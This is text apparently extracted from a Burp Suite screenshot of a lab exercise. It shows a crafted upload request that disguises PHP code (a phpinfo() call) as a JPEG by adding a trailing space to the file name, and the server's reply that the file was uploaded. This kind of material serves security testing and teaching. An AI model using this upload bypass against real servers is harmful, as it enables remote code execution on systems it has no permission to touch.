 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://192.1
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.190.134:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22686168662650034572490733128
8 Content-Length: 240
9 Origin: http://192.168.190.134:8080
10 Connection: close
11 Referer: http://192.168.190.134:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22686168662650034572490733128
15 Content-Disposition: form-data; name="file_upload"; filename="1.jpg "
16 Content-Type: image/jpeg
17
18 <?
19 phpinfo();
20 ?>
21
22 -----------------------------22686168662650034572490733128--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Fri, 08 Oct 2021 10:18:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg